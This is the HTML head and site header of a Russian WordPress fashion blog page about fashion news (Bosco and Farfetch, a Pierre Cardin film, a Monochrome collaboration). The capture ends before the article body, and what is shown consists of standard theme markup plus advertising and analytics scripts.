

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galamart46.ru/novosti-mody-obedinenie-bosco-i-farfetch-film-dom-pera-kardena-kollaboraciya-monochrome-i-mashi-yankovskoj-veshhi-rbk-stil-etovmode/
body_size: 20222
content:



<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Новости моды: объединение Bosco и Farfetch, фильм «Дом Пьера Кардена», коллаборация Monochrome и Маши Янковской :: Вещи :: РБК Стиль | ETOVMODE &#8212; Galamart46</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galamart46 &raquo; Лента" href="https://galamart46.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Galamart46 &raquo; Лента комментариев" href="https://galamart46.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Galamart46 &raquo; Лента комментариев к &laquo;Новости моды: объединение Bosco и Farfetch, фильм «Дом Пьера Кардена», коллаборация Monochrome и Маши Янковской :: Вещи :: РБК Стиль | ETOVMODE&raquo;" href="https://galamart46.ru/novosti-mody-obedinenie-bosco-i-farfetch-film-dom-pera-kardena-kollaboraciya-monochrome-i-mashi-yankovskoj-veshhi-rbk-stil-etovmode/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/galamart46.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://galamart46.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://galamart46.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://galamart46.ru/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fascinate-style-css' href='https://galamart46.ru/wp-content/themes/fascinate/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fascinate-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital@0;1&#038;family=Oswald:wght@700&#038;family=Pacifico&#038;family=Pacifico&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='fascinate-main-css' href='https://galamart46.ru/wp-content/themes/fascinate/assets/dist/css/main.css?ver=1.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galamart46.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galamart46.ru/wp-json/wp/v2/posts/1381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galamart46.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://galamart46.ru/novosti-mody-obedinenie-bosco-i-farfetch-film-dom-pera-kardena-kollaboraciya-monochrome-i-mashi-yankovskoj-veshhi-rbk-stil-etovmode/" />
<link rel='shortlink' href='https://galamart46.ru/?p=1381' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galamart46.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalamart46.ru%2Fnovosti-mody-obedinenie-bosco-i-farfetch-film-dom-pera-kardena-kollaboraciya-monochrome-i-mashi-yankovskoj-veshhi-rbk-stil-etovmode%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galamart46.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalamart46.ru%2Fnovosti-mody-obedinenie-bosco-i-farfetch-film-dom-pera-kardena-kollaboraciya-monochrome-i-mashi-yankovskoj-veshhi-rbk-stil-etovmode%2F&#038;format=xml" />
<link rel="pingback" href="https://galamart46.ru/xmlrpc.php"><style>body,button,input,select,textarea{font-family:Poppins;font-weight:400;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Oswald;font-weight:700;}.header-style-1 .site-title,.header-style-2 .site-title{font-family:Pacifico;font-weight:400;}.entry-metas ul li.posted-by a{font-family:Pacifico;font-weight:400;}@media (min-width:1024px){.header-style-1 .mid-header{padding:30px 0;}}@media(min-width:992px){.banner-style-1 .post-thumb{height:500px;}}</style><script async src="https://bws0wvqt3k.ru/1013983/c3a6d83c24f1f56ce5c5dfc86e5e4d4eadd5c9d2.js"></script>
<script type="text/javascript"> 
<!-- 
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})() 
//--> 
</script>
<meta name="rp42c9facda09340aa9d0dcea8893849af" content="2b5b70de2bc4c067c13f9c659f959ed1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87532544, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87532544" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><link rel="icon" href="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1381 single-format-standard wp-embed-responsive wp-theme-fascinate">

		<div class="page--wrap">
		<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

				<header class="fb-general-header header-style-1">
			<div class="header-inner">
								<div class="mid-header">
					<div class="fb-container">
						<div class="site-branding">
																<span class="site-title">
																	<a href="https://galamart46.ru/">Galamart46</a>
																	</span>
																		<p class="site-description">Учим оставаться модными, стильным и привлекательными!</p><!-- .site-description -->
															</div><!-- .site-branding -->
					</div><!-- .fb-container -->
				</div><!-- .mid-header -->
				<div class="header-bottom">
					<div class="main-menu-wrapper">
						<div class="fb-container">
							<div id="menu-toggle-search-container">
								<div class="menu-toggle">
									<span class="hamburger-bar"></span>
									<span class="hamburger-bar"></span>
									<span class="hamburger-bar"></span>
								</div><!-- .menu-toggle -->
								<button class="fb-search">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg>
								</button>
							</div>
							
							<nav id="site-navigation" class="site-navigation">
								<ul id="menu-1" class="primary-menu"><li id="menu-item-1811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1811"><a href="https://galamart46.ru">Главная</a></li>
<li id="menu-item-1812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1812"><a href="https://galamart46.ru/category/zdorove-i-krasota/">Здоровье и красота</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="https://galamart46.ru/category/modnye-tendencii/">Модные тенденции</a></li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://galamart46.ru/category/sovety-dlya-ledi/">Советы для леди</a></li>
<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://galamart46.ru/kontakty/">Контакты</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://galamart46.ru/karta-sajta/">Карта сайта</a></li>
</ul>							</nav><!-- #site-navigation.site-navigation -->
							
						</div><!-- .fb-container -->
					</div><!-- .main-menu-wrapper -->
				</div><!-- .header-bottom -->
			</div><!-- .header-inner -->
		</header><!-- .fb-general-header.header-style-1 -->

		<div id="content" class="site-content">
			<div class="fb-breadcrumb-wrap">
						<div class="fb-container">
				<div class="the-title">
												<div class="the-title">
								<h1 class="page-title">Новости моды: объединение Bosco и Farfetch, фильм «Дом Пьера Кардена», коллаборация Monochrome и Маши Янковской :: Вещи :: РБК Стиль | ETOVMODE</h1>
							</div><!-- .the-title -->
											</div><!-- .the-title -->
							<div class="fb-breadcrumb">
				<nav role="navigation" aria-label="&quot;Хлебные крошки&quot;" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://galamart46.ru/" rel="home" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://galamart46.ru/category/bez-rubriki/" itemprop="item"><span itemprop="name">Без рубрики</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://galamart46.ru/novosti-mody-obedinenie-bosco-i-farfetch-film-dom-pera-kardena-kollaboraciya-monochrome-i-mashi-yankovskoj-veshhi-rbk-stil-etovmode" itemprop="item"><span itemprop="name">Новости моды: объединение Bosco и Farfetch, фильм «Дом Пьера Кардена», коллаборация Monochrome и Маши Янковской :: Вещи :: РБК Стиль | ETOVMODE</span></a><meta itemprop="position" content="3" /></li></ul></nav>			</div><!-- .fb-breadcrumb -->
						</div><!-- .fb-container -->
			<div class="mask"></div><!-- .mask -->
		</div><!-- .fb-breadcrumb-wrap -->
		<div class="innerpage-content-area-wrap single-page-style-1">
	<div class="fb-container">
		<div class="single-content-container">
			<div class="row">
				<div class="col-lg-8 col-md-12 sticky-portion">
					<div id="primary" class="primary-widget-area content-area">
						<main id="main" class="site-main">
